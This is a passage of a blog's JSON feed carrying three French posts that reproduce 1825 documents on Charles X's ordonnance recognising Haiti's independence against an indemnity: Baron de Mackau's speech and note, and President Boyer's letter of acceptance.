X"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkWvMQde5CqTJwte0TLEMMJeUamTbXPaq9_4YdNVKr6ejPKrsvdhti8c29_bZC-DjjsPBJmtTgn_eHg6yiazUoOQf_zhpWt_CuoaPNyrM7lOZWfylWQJJoRn2I2AWjejR4Mnoij5TAH6W2p_N_GTgyS88O4Gv8G5ImAWCNl4Yg5kih6yZq1e-sUR5lJ7b-=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-1633659301785317232"},"published":{"$t":"2025-10-21T22:28:00.001+02:00"},"updated":{"$t":"2025-10-21T22:28:35.146+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Boyer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Colonialisme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dette de l'indépendance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discours"},{"scheme":"http://www.blogger.com/atom/ns#","term":"France"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jean-Pierre Boyer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rançon de l'indépendance"}],"title":{"type":"text","$t":"L'envoyé du Roi Charles X s'exprime devant le Sénat haïtien au sujet de l'ordonnance du Monarque français reconnaissant l'indépendance Haïti contre le paiement d'une indemnité"},"content":{"type":"html","$t":"\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; font-size: 16px; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhmEl3ejBOyHMZ1oy6qHdIxSYaLoMsG7o3I_uQCvJ4S16-Qseq2oVnybuqL4yoNcCwfIsDAgRCatPjiGjMNT2o33BURzkKE-mTIk4Z-mqe6R777ye9bDZMzHOcQ3sGH8zm_hQnuPJGfDHPq8PCcmuA0MZLtCWcy8u6-eTTxJAwiqiXMbfzBVtNJQe1NeP6N\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg alt=\"\" data-original-height=\"474\" data-original-width=\"474\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhmEl3ejBOyHMZ1oy6qHdIxSYaLoMsG7o3I_uQCvJ4S16-Qseq2oVnybuqL4yoNcCwfIsDAgRCatPjiGjMNT2o33BURzkKE-mTIk4Z-mqe6R777ye9bDZMzHOcQ3sGH8zm_hQnuPJGfDHPq8PCcmuA0MZLtCWcy8u6-eTTxJAwiqiXMbfzBVtNJQe1NeP6N\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMessieurs du Sénat,\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELe Roi m’a ordonné de venir vers vous et de vous offrir\u0026nbsp;\u003Cspan class=\"pagenum ws-pagenum\" id=\"362\" title=\"Page:Ardouin - Étude sur l’histoire d’Haïti, tome 9.djvu\/367\"\u003E\u003C\/span\u003Een son nom le pacte le plus généreux dont l’époque actuelle offre l’exemple. Vous y trouverez la preuve, Messieurs, qu’en ces grandes circonstances, la royale pensée de Sa Majesté ne s’est pas moins portée sur l’état précaire des Haïtiens que sur les intérêts de ses sujets.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESans doute, Messieurs, les hautes vertus de votre digne Président, et les prières d’un Prince qui est tout à la fois l’orgueil et de son père et de la France, ont exercé une grande influence sur la détermination de Sa Majesté\u0026nbsp;; mais il suffirait qu’il y eût du bien à faire à une réunion d’hommes, pour que le cœur de Charles\u0026nbsp;\u003Cspan style=\"text-transform: uppercase;\" title=\"Nombre 10 écrit en chiffres romains\"\u003EX\u003C\/span\u003E\u0026nbsp;fût vivement intéressé.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EDieu bénira, Messieurs, cette sincère et grande réconciliation, et permettra qu’elle serve d’exemple à d’autres États déchirés encore par des maux dont l’humanité gémit,\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EAussi nous est-il permis, d’espérer que, dans le Nouveau-Monde comme dans l’Ancien, nous trouverons tous les cœurs, ouverts à cet amour qui nous fut légué par nos pères, dont héritera notre postérité la plus reculée, pour cette auguste Maison de France qui, après, avoir fait le bonheur de notre pays, a voulu fonder celui de ce nouvel État.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ci\u003ENota :\u003C\/i\u003E \u003Ci\u003ECe discours date du 11 juillet 1825 et fut prononcé devant le Sénat à Port-au-Prince.\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESource : \u003Ci\u003EÉtudes sur l'histoire d'Haiti \u003C\/i\u003E(Beaubrun Ardouin)\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/1633659301785317232\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/10\/lenvoye-du-roi-charles-x-sexprime.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/1633659301785317232"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/1633659301785317232"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/10\/lenvoye-du-roi-charles-x-sexprime.html","title":"L'envoyé du Roi Charles X s'exprime devant le Sénat haïtien au sujet de l'ordonnance du Monarque français reconnaissant l'indépendance Haïti contre le paiement d'une indemnité"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhmEl3ejBOyHMZ1oy6qHdIxSYaLoMsG7o3I_uQCvJ4S16-Qseq2oVnybuqL4yoNcCwfIsDAgRCatPjiGjMNT2o33BURzkKE-mTIk4Z-mqe6R777ye9bDZMzHOcQ3sGH8zm_hQnuPJGfDHPq8PCcmuA0MZLtCWcy8u6-eTTxJAwiqiXMbfzBVtNJQe1NeP6N=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-315214157778286283"},"published":{"$t":"2025-10-19T00:05:00.002+02:00"},"updated":{"$t":"2025-10-19T00:05:56.899+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Boyer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Colonialisme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dette de l'indépendance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Indépendance d'Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jean-Pierre Boyer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lettre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rançon de l'indépendance"}],"title":{"type":"text","$t":"Lettre de Jean-Pierre Boyer à l'envoyé du Roi Charles X acceptant les clauses de l'ordonnance du Souverain français visant à reconnaître l'indépendance d'Haïti"},"content":{"type":"html","$t":"\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; font-size: 16px; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbEH_FccEo5l1uNf9vrGP5WRLA9Ao8-vjKM1syFe8lX1MnGuZqk_TDSei5vtdVzDVkqu_HTo1aeuUp89ZXR8Et0qTNaz6xHTTyHC82_fJ6PHAJuRn6vUcsgd36Q9cEjwBsdc71EMm3kXgzDomNvVEAL31rLi61XbR-vS_UdajnCyvMsShu3Cz59OdUDSf7\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"618\" data-original-width=\"474\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbEH_FccEo5l1uNf9vrGP5WRLA9Ao8-vjKM1syFe8lX1MnGuZqk_TDSei5vtdVzDVkqu_HTo1aeuUp89ZXR8Et0qTNaz6xHTTyHC82_fJ6PHAJuRn6vUcsgd36Q9cEjwBsdc71EMm3kXgzDomNvVEAL31rLi61XbR-vS_UdajnCyvMsShu3Cz59OdUDSf7\" width=\"184\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; font-size: 16px; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EMonsieur le Baron,\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; font-size: 16px; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003ELes explications contenues dans votre note officielle, en date d’hier, prévenant tout malentendu sur le sens de l’article I\u003Csup style=\"font-size: 11.2px; line-height: 1;\"\u003Eer\u003C\/sup\u003E\u0026nbsp;de l’ordonnance du Roi de France qui\u0026nbsp;\u003Ci\u003Ereconnaît\u003C\/i\u003E\u0026nbsp;l’indépendance pleine et entière du gouvernement d’Haïti, et confiant dans la loyauté de Sa Majesté Très-Chrétienne, j’accepte, au nom de la nation, cette ordonnance, et je vais faire procéder à son entérinement au Sénat avec la solennité convenable.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; font-size: 16px; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003ERecevez, Monsieur le Baron, l’assurance de ma haute considération,\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-family: sans-serif; font-size: 16px; margin-right: 4em; text-align: right;\"\u003ESigné\u0026nbsp;:\u0026nbsp;\u003Cspan class=\"sc\" style=\"font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal;\"\u003EBoyer.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #202122; font-family: sans-serif; font-size: 16px; text-align: justify; text-indent: 2em;\"\u003EAu Palais national du Port-au-Prince, le 8 juillet 1825, an\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202122; font-family: sans-serif; font-size: 16px; text-align: justify; text-indent: 2em;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"sc\" style=\"color: #202122; font-family: sans-serif; font-size: 16px; font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-align: justify; text-indent: 2em;\"\u003Exxiii\u003C\/span\u003E\u003Csup style=\"color: #202122; font-family: sans-serif; font-size: 11.2px; line-height: 1; text-align: justify; text-indent: 2em;\"\u003Ee\u003C\/sup\u003E\u003Cspan style=\"background-color: white; color: #202122; font-family: sans-serif; font-size: 16px; text-align: justify; text-indent: 2em;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202122; font-family: sans-serif; font-size: 16px; text-align: justify; text-indent: 2em;\"\u003Ede l’indépendance.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/315214157778286283\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/10\/lettre-de-jean-pierre-boyer-lenvoye-du.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/315214157778286283"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/315214157778286283"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/10\/lettre-de-jean-pierre-boyer-lenvoye-du.html","title":"Lettre de Jean-Pierre Boyer à l'envoyé du Roi Charles X acceptant les clauses de l'ordonnance du Souverain français visant à reconnaître l'indépendance d'Haïti"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbEH_FccEo5l1uNf9vrGP5WRLA9Ao8-vjKM1syFe8lX1MnGuZqk_TDSei5vtdVzDVkqu_HTo1aeuUp89ZXR8Et0qTNaz6xHTTyHC82_fJ6PHAJuRn6vUcsgd36Q9cEjwBsdc71EMm3kXgzDomNvVEAL31rLi61XbR-vS_UdajnCyvMsShu3Cz59OdUDSf7=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-1355029406177770732"},"published":{"$t":"2025-10-18T23:53:00.001+02:00"},"updated":{"$t":"2025-10-18T23:54:35.778+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Boyer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Colonialisme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dette de l'indépendance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"France"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jean-Pierre Boyer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lettre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rançon de l'indépendance"}],"title":{"type":"text","$t":"L'envoyé du Roi de France, Baron de Mackau, apporte ses explications sur l'ordonnance du 17 avril 1825 du Souverain français au président Jean-Pierre Boyer"},"content":{"type":"html","$t":"\u003Cp style=\"background-color: white; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"color: #202122; margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgWEdCE23Dka3S4g9JuAcuknk3cQMIYegNZPSgbRUJIVk-K01M7FQ4FPjNdO1c3ll-c3mp3L2yKqp1FiEwV_KJjLHlWYIG9klNYdwHMc2o7ZGu20mC5Bq8CBLCVL0LD7NfR6dfJBeCckCmjlNA_2AS4rpIIjjqHwa7P_A-BZvWQQThfyevfrLqJgPLU1ygQ\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1200\" data-original-width=\"766\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgWEdCE23Dka3S4g9JuAcuknk3cQMIYegNZPSgbRUJIVk-K01M7FQ4FPjNdO1c3ll-c3mp3L2yKqp1FiEwV_KJjLHlWYIG9klNYdwHMc2o7ZGu20mC5Bq8CBLCVL0LD7NfR6dfJBeCckCmjlNA_2AS4rpIIjjqHwa7P_A-BZvWQQThfyevfrLqJgPLU1ygQ=w255-h400\" width=\"255\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan face=\"ProximaNovaA-Light, helvetica, arial\" style=\"font-size: 13px; text-align: left;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Ci\u003E\u003Cbr \/\u003EReproduction de tableau\u0026nbsp;Ange-René-Armand, \u003Cbr \/\u003Ebaron de Mackau (1788-1855), \u003Cbr \/\u003Eamiral, ministre français de la Marine de Charles Philippe Larivière\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EOn craint que cette clause de l’art.\u0026nbsp;\u003Cabbr class=\"abbr\" style=\"border-bottom: 0px none; border-left-style: none; border-right-style: none; border-top-style: none; cursor: inherit; text-decoration: inherit;\" title=\"premier\"\u003E1\u003Csup style=\"line-height: 1;\"\u003Eer\u003C\/sup\u003E\u003C\/abbr\u003E\u0026nbsp;de l’ordonnance du Roi\u0026nbsp;: «\u0026nbsp;Les ports de la partie française, etc.,\u0026nbsp;» n’ait pour but de ménager à la France les moyens d’intervenir plus tard, à son gré, dans les affaires de Saint-Domingue.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EOn dit même que c’est de la part du Roi de France un acte de souveraineté, et on remarque qu’il est en opposition avec les dispositions de l’art. 3 de l’ordonnance qui concède à Haïti l’indépendance pleine et entière de son gouvernement.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EOn répond d’abord, que c’est faire injure au caractère éminemment religieux du Roi de France, que de supposer que Sa Majesté a voulu retirer d’une main ce qu’elle accordait de l’autre.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EC’est pour la première fois que S. M. Charles\u0026nbsp;\u003Cspan style=\"text-transform: uppercase;\" title=\"Nombre 10 écrit en chiffres romains\"\u003EX\u003C\/span\u003E\u0026nbsp;s’adresse à l’ancienne colonie de la France, et comment le fait-elle\u0026nbsp;? En allant elle-même au devant du nouvel État, en lui offrant tout d’abord\u0026nbsp;\u003Ci\u003Ece qu’il réclamait naguère,\u0026nbsp;\u003C\/i\u003Een écartant de sa propre volonté la seule clause (celle de la suzeraineté) qui semblait blesser les Haïtiens, et à laquelle cependant n’aurait jamais voulu renoncer le feu roi, de vénérable mémoire. Les paroles de Charles\u0026nbsp;\u003Cspan style=\"text-transform: uppercase;\" title=\"Nombre 10 écrit en chiffres romains\"\u003EX\u003C\/span\u003E\u0026nbsp;ne soin pas entourées d’artifices. Si Sa Majesté a eu de la peine à se résoudre à cette cession d’une partie des domaines de ses pères, il suffit cependant qu’elle y ait été décidée par les prières du Prince, objet de son orgueil et de son amour, pour que, désormais, elle reste inébranlable dans sa résolution. En cette circonstance, comme en toute autre, le Roi tiendra ce qu’il promet.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003ESa Majesté m’a dit, et elle a daigné m’autoriser à le répéter, que, par les expressions de cet article, qui cause tant\u0026nbsp;\u003Cspan class=\"pagenum ws-pagenum\" id=\"353\" title=\"Page:Ardouin - Étude sur l’histoire d’Haïti, tome 9.djvu\/358\"\u003E\u003C\/span\u003Ed’inquiétude, elle n’entendait pas se ménager le droit d’intervenir dans les affaires d’Haïti. Cette obscure combinaison serait indigne du caractère élevé d’un monarque dont l’Europe se plaît à proclamer la bonne foi.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003ECette clause, ainsi que je l’ai déjà expliqué, n’a d’autre but que de montrer la France fidèle aux \u003Ci\u003Eengagemens\u003C\/i\u003E qu’elle a pris au congrès de Vérone avec tous les autres États de l’Europe\u003Cspan style=\"text-wrap-mode: nowrap;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EIl y fut arrêté que tout arrangement qui aurait pour but de réconcilier de nouveaux États avec d’anciennes métropoles serait favorisé par tous les souverains de l’Europe, pourvu que (la métropole exceptée) tous les autres pavillons fussent accueillis et traités pareillement dans les nouveaux États.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003ELa France donne la première l’exemple d’une réconciliation qui, étant imitée par son ancienne alliée,\u0026nbsp;peut rendre à toutes les Amériques le repos et la liberté, après lesquels elles soupirent vainement depuis si longtemps\u0026nbsp;; et c’est dans les premiers mois de l’avénement au trône du Roi Très-Chrétien, que S. M. a voulu consacrer ce grand acte.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003ELa France veut tenir ses promesses au congrès de Vérone, tout en\u0026nbsp;\u003Ci\u003Eproclamant l’indépendance d’Haïti\u0026nbsp;;\u003C\/i\u003E\u0026nbsp;et son but, par cet art.\u0026nbsp;\u003Cabbr class=\"abbr\" style=\"border-bottom: 0px none; border-left-style: none; border-right-style: none; border-top-style: none; cursor: inherit; text-decoration: inherit;\" title=\"premier\"\u003E1\u003Csup style=\"line-height: 1;\"\u003Eer\u003C\/sup\u003E\u003C\/abbr\u003E\u0026nbsp;de l’ordonnance qui éveille tant de soupçons, est surtout de prouver qu’elle n’a stipulé des avantages particuliers pour aucun de ses alliés\u0026nbsp;: c’est là son vrai motif.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EPeut-on dire que cette première clause annule l’effet de la généreuse\u0026nbsp;\u003Ci\u003Edéclaration de l’indépendance d’Haïti\u0026nbsp;?\u003C\/i\u003E\u0026nbsp;Quand le Roi de France est encore souverain de Saint-Domingue, il tient ses promesses aux divers souverains de l’Europe.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Ci\u003EEn proclamant l’indépendance d’Haïti, il renonce à toute participation à l’exercice de la souveraineté du nouvel État.\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003ENon, le Roi de France n’a jamais songé à se ménager pour l’avenir des moyens d’intervenir dans les affaires d’Haïti\u0026nbsp;; S. M. a daigné me le dire positivement, et sa pensée m’est tellement\u0026nbsp;\u003Cspan class=\"pagenum ws-pagenum\" id=\"354\" title=\"Page:Ardouin - Étude sur l’histoire d’Haïti, tome 9.djvu\/359\"\u003E\u003C\/span\u003Econnue à cet égard, que je ne crains pas d’assurer\u0026nbsp;\u003Ci\u003Equ’une déclaration formelle\u003C\/i\u003E\u0026nbsp;de son cabinet, sur ce point, serait obtenue si elle était demandée.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EOn a dit encore\u0026nbsp;: Mais cet art.\u0026nbsp;\u003Cabbr class=\"abbr\" style=\"border-bottom: 0px none; border-left-style: none; border-right-style: none; border-top-style: none; cursor: inherit; text-decoration: inherit;\" title=\"premier\"\u003E1\u003Csup style=\"line-height: 1;\"\u003Eer\u003C\/sup\u003E\u003C\/abbr\u003E\u0026nbsp;est un acte de souveraineté de la part du Roi de France\u0026nbsp;?\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EOui, sans doute, et, dans cette circonstance, je ne manquerai pas à une franchise dont je crois avoir donné des preuves au Président.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EOui, le Roi de France se considère souverain de Saint-Domingue, jusqu’au moment où, par l’art. 3 de son ordonnance,\u0026nbsp;\u003Ci\u003Eil proclame l’indépendance d’Haïti.\u003C\/i\u003E\u0026nbsp;Dans sa position élevée, le Roi de France ne feint jamais, il dit tout ce qu’il pense.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EMais si l’art.\u0026nbsp;\u003Cabbr class=\"abbr\" style=\"border-bottom: 0px none; border-left-style: none; border-right-style: none; border-top-style: none; cursor: inherit; text-decoration: inherit;\" title=\"premier\"\u003E1\u003Csup style=\"line-height: 1;\"\u003Eer\u003C\/sup\u003E\u003C\/abbr\u003E\u0026nbsp;est un acte de souveraineté, l’art. 3 n’en est-il pas un autre\u0026nbsp;? Et peut-on contester au Roi de France le droit de parler en souverain, alors que S. M. ne s’adresse aux Haïtiens que pour leur dire\u0026nbsp;: «\u0026nbsp;Soyez une nation libre et indépendante, et amie de mes sujets.\u0026nbsp;»\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EJe voudrais être assez heureux pour faire passer de mon esprit dans celui de Son Excellence le Président, la conviction dont je suis pénétré. Non, ni la France, ni son bien-aimé souverain ne veulent tromper une nation nouvelle à laquelle nous ouvrons nos bras avec confiance\u0026nbsp;!\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EJe crois avoir donné au Président, pour l’en convaincre, moins par cette note que par mes fréquentes explications verbales, toutes les raisons qui étaient en mon pouvoir. Un dernier moyen me reste, je l’offre, et il pourra servir à me juger.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-family: sans-serif; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003EJe suis assuré que l’ordonnance du Roi,\u0026nbsp;\u003Ci\u003Eacceptée et entérinée\u003C\/i\u003E\u0026nbsp;à Haïti dans les formes voulues par la République, S. E. le Président d’Haïti 